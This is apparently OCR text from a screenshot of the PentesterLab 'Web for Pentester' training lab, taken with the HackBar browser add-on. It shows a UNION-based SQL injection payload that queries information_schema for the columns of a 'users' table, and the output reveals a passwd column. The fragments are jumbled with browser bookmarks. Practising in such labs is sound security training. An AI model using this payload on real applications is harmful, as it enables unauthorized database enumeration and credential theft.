 PentesterLab » Web for Pent
1,COLUMN_NAME,3,4,5 from information_schema.COLUMNS where TABLE_NAME=0x7573657273 %23
ABP
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城 看雪安全论坛 Google 翻译 移动
PentesterLab.com Home
HackBar Quantum
id name age
1 id 3
1 name 3
1 age 3
1 groupid 3
1 passwd 3
© PentesterLab 2013
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
%27%20and%201=2%20uni
20select%201,COLUMN_N
,3,4,5%20from%20infor
ion_schema.COLUMNS%20
re%20TABLE_NAME=0x757
Auto-Pwn
Enable Post Data
Enable Referer